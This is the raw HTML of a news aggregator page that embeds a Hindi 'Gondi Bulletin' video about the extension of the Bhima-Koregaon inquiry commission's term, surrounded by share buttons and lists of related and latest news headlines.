<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/" title="10:29 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-10-07T22:29:15+05:30">7 October 2020, 10:29 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_36255"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/pQd8b2qRRK0?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/" data-text="Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-64307"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-64307"
				>
				<span id="sharing-reddit-64307" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-64307"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-64307"
				>
				<span id="sharing-telegram-64307" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-64307"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-64307"
				>
				<span id="sharing-whatsapp-64307" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2020/10/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b9%e0%a5%88-dnd-flyway-%e0%a4%aa%e0%a4%b0-cycle-%e0%a4%b8/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> जानिए क्यों नहीं है DND Flyway पर cycle सवारों और पैदल यात्रियों को चलने की इजाज़त</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2020/10/samurai-sword-master-rates-10-japanese-sword-scenes-in-movies-and-tv-how-real-is-it/" rel="next">Samurai Sword Master Rates 10 Japanese Sword Scenes In Movies And TV | How Real Is It <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/01/trump-bans-birthright-citizenship-begins-fierce-immigration-crackdown-what-does-it-mean-for-india/" title="Trump Bans Birthright Citizenship, Begins Fierce Immigration Crackdown: What Does It Mean For India?">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/01/trump-bans-birthright-citizenshi-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/01/trump-bans-birthright-citizenship-begins-fierce-immigration-crackdown-what-does-it-mean-for-india/" rel="bookmark" title="Trump Bans Birthright Citizenship, Begins Fierce Immigration Crackdown: What Does It Mean For India?">
								Trump Bans Birthright Citizenship, Begins Fierce Immigration Crackdown: What Does It Mean For India?							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/01/trump-bans-birthright-citizenship-begins-fierce-immigration-crackdown-what-does-it-mean-for-india/" title="5:18 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-01-25T17:18:34+05:30">25 January 2025, 5:18 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/03/cbi-shuts-air-india-case-against-ncps-praful-patel-8-months-after-he-joins-nda/" title="CBI Shuts Air India Case Against NCP&#8217;s Praful Patel 8 Months After He Joins NDA">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/03/cbi-shuts-air-india-case-against-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/03/cbi-shuts-air-india-case-against-ncps-praful-patel-8-months-after-he-joins-nda/" rel="bookmark" title="CBI Shuts Air India Case Against NCP&#8217;s Praful Patel 8 Months After He Joins NDA">
								CBI Shuts Air India Case Against NCP&#8217;s Praful Patel 8 Months After He Joins NDA							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/03/cbi-shuts-air-india-case-against-ncps-praful-patel-8-months-after-he-joins-nda/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-03-29T17:35:26+05:30">29 March 2024, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/05/meet-shyam-rangeela-the-comedian-who-wanted-to-challenge-modi-the-quint/" title="Meet Shyam Rangeela, The Comedian Who Wanted to Challenge Modi | The Quint">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/05/meet-shyam-rangeela-the-comedian-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/05/meet-shyam-rangeela-the-comedian-who-wanted-to-challenge-modi-the-quint/" rel="bookmark" title="Meet Shyam Rangeela, The Comedian Who Wanted to Challenge Modi | The Quint">
								Meet Shyam Rangeela, The Comedian Who Wanted to Challenge Modi | The Quint							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/meet-shyam-rangeela-the-comedian-who-wanted-to-challenge-modi-the-quint/" title="2:10 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-26T14:10:22+05:30">26 May 2024, 2:10 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast/" title="Tony Blair, Jared Kushner and Gaza #TheTake #Shorts #Podcast"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/tony-blair-jared-kushner-and-gaz-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Tony Blair, Jared Kushner and Gaza #TheTake #Shorts #Podcast" title="Tony Blair, Jared Kushner and Gaza #TheTake #Shorts #Podcast" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast/" title="Tony Blair, Jared Kushner and Gaza #TheTake #Shorts #Podcast">
				Tony Blair, Jared Kushner and Gaza #TheTake #Shorts #Podcast			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast/" title="2:09 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T02:09:37+05:30">22 January 2026, 2:09 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast/" data-text="Tony Blair, Jared Kushner and Gaza #TheTake #Shorts #Podcast"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-710078"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-710078"
				>
				<span id="sharing-reddit-710078" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-710078"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-710078"
				>
				<span id="sharing-telegram-710078" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-710078"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-710078"
				>
				<span id="sharing-whatsapp-710078" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/rutte-praises-trump-on-defense-spending-dw-news/" title="Rutte praises Trump on defense spending | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/rutte-praises-trump-on-defense-s-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Rutte praises Trump on defense spending | DW News" title="Rutte praises Trump on defense spending | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/rutte-praises-trump-on-defense-s-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/rutte-praises-trump-on-defense-s-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/rutte-praises-trump-on-defense-s-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/rutte-praises-trump-on-defense-spending-dw-news/" title="Rutte praises Trump on defense spending | DW News">
				Rutte praises Trump on defense spending | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/rutte-praises-trump-on-defense-spending-dw-news/" title="2:01 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T02:01:47+05:30">22 January 2026, 2:01 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/ancient-khmer-temples-scarred-by-thailand-cambodia-conflict-ajshorts/" title="Ancient Khmer temples scarred by Thailand-Cambodia conflict | #ajshorts"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/ancient-khmer-temples-scarred-by-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Ancient Khmer temples scarred by Thailand-Cambodia conflict | #ajshorts" title="Ancient Khmer temples scarred by Thailand-Cambodia conflict | #ajshorts" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/ancient-khmer-temples-scarred-by-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/ancient-khmer-temples-scarred-by-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/ancient-khmer-temples-scarred-by-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/ancient-khmer-temples-scarred-by-thailand-cambodia-conflict-ajshorts/" title="Ancient Khmer temples scarred by Thailand-Cambodia conflict | #ajshorts">
				Ancient Khmer temples scarred by Thailand-Cambodia conflict | #ajshorts			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/ancient-khmer-temples-scarred-by-thailand-cambodia-conflict-ajshorts/" title="1:54 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T01:54:48+05:30">22 January 2026, 1:54 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/relieved-sceptical-insulted-greenlanders-react-to-trump-at-davos-aj-shorts/" title="Relieved, sceptical, insulted: Greenlanders react to Trump at Davos | AJ #shorts"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/relieved-sceptical-insulted-gree-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Relieved, sceptical, insulted: Greenlanders react to Trump at Davos | AJ #shorts" title="Relieved, sceptical, insulted: Greenlanders react to Trump at Davos | AJ #shorts" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/relieved-sceptical-insulted-gree-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/relieved-sceptical-insulted-gree-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/relieved-sceptical-insulted-gree-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/relieved-sceptical-insulted-greenlanders-react-to-trump-at-davos-aj-shorts/" title="Relieved, sceptical, insulted: Greenlanders react to Trump at Davos | AJ #shorts">
				Relieved, sceptical, insulted: Greenlanders react to Trump at Davos | AJ #shorts			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/relieved-sceptical-insulted-greenlanders-react-to-trump-at-davos-aj-shorts/" title="1:54 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T01:54:44+05:30">22 January 2026, 1:54 am</time></a></span>
		<span class="cm-author cm-vcard">
